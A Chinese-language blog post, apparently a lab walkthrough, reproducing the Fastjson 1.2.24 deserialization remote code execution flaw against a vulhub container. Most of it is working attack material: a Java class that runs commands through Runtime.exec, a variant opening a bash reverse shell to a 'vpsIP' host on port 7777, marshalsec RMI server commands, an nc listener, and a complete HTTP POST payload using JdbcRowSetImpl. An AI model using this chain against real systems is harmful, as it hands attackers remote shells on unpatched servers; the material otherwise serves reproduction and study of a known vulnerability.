Fastjson <=1.2.24-反序列化-任意命令执行
漏洞分析
https://www.secpulse.com/archives/72391.html
复现参考
https://www.cnblogs.com/hack404/p/11980791.html
https://www.cnblogs.com/tr1ple/p/11431543.html
https://www.cnblogs.com/escape-w/p/11322845.html
环境搭建
https://github.com/vulhub/vulhub/tree/master/fastjson/1.2.24-rce

搭建完成后访问 8090端口
接着在自己的vps里开启rmi或者ldap服务
推荐使用marshalsec快速开启rmi或ldap服务
地址:
git clone https://github.com/mbechler/marshalsec
下载marshalsec,使用maven编译jar包
mvn clean package -DskipTests
安装完成好后,新建文件,复制代码,命名为TouchFile.java (注:红体就是要执行的命令,每次换命令,都要重新编译文件)
// javac TouchFile.java import java.lang.Runtime; import java.lang.Process; public class TouchFile { static { try { Runtime rt = Runtime.getRuntime(); String[] commands = {"touch", "/tmp/success"}; Process pc = rt.exec(commands); pc.waitFor(); } catch (Exception e) { // do nothing } } }

进行编译成class文件,会生成TouchFile.class文件
javac TouchFile.java

然后搭起服务,要测试能直连 TouchFile.class ,才会执行文件里的命令
python -m SimpleHTTPServer 4444


开启rmi或ldap服务 4444是上方服务的端口
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://vpsIP:4444/#TouchFile" 9999
然后上poc
POST / HTTP/1.1 Host: your-ip:8090 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/json Content-Length: 160 { "b":{ "@type":"com.sun.rowset.JdbcRowSetImpl", "dataSourceName":"rmi://vpsIP:9999/TouchFile", "autoCommit":true } }


这边监听的就返回连接了

由于是docker搭建的环境,所以要docker里的/tmp 查看 ,而不是当前的/tmp
比如 "touch", "/tmp/success
反弹shell
替换代码,修改,然后编译,步骤和上面一样
// javac TouchFile.java import java.lang.Runtime; import java.lang.Process; public class TouchFile { static { try { Runtime rt = Runtime.getRuntime(); String[] commands = {"/bin/bash","-c","bash -i >& /dev/tcp/vpsIP/7777 0>&1"}; Process pc = rt.exec(commands); pc.waitFor(); } catch (Exception e) { // do nothing } } }
监听端口
nc -lvnp 7777

成功反弹
总结一下:
1.利用java编译好执行命令的文件
2.python -m SimpleHTTPServer 4444 构建好服务,才能在poc里能访问到TouchFile.class执行命令
3.利用java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://vpsIP:4444/#TouchFile" 9999 搭建好通讯监听,poc里访问这个9999端口就和4444端口通讯了,然后执行了TouchFile.class命令

 浙公网安备 33010602011771号
浙公网安备 33010602011771号